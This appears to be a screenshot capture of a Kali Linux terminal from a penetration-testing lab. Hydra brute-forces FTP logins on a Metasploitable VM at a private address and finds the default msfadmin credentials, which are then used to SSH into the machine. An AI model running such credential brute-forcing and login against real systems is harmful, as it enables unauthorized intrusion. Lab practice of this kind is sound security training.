 kali@kali: ~/Desktop
File Actions Edit View Help
[STATUS] 290.40 tries/min, 5808 tries in 00:20h, 4393 to do in 00:16h, 16 active
[21][ftp] host: 10.0.2.4   login: msfadmin   password: msfadmin
[STATUS] 290.16 tries/min, 7254 tries in 00:25h, 2947 to do in 00:11h, 16 active
[STATUS] 291.07 tries/min, 8732 tries in 00:30h, 1469 to do in 00:06h, 16 active
[STATUS] 290.43 tries/min, 10165 tries in 00:35h, 36 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-01 16:52:51
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh msfadmin@10.0.2.4
Unable to negotiate with 10.0.2.4 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa msfadmin@10.0.2.4
The authenticity of host '10.0.2.4 (10.0.2.4)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.4' (RSA) to the list of known hosts.
msfadmin@10.0.2.4's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Mon Apr  1 15:21:47 2024
msfadmin@metasploitable:~$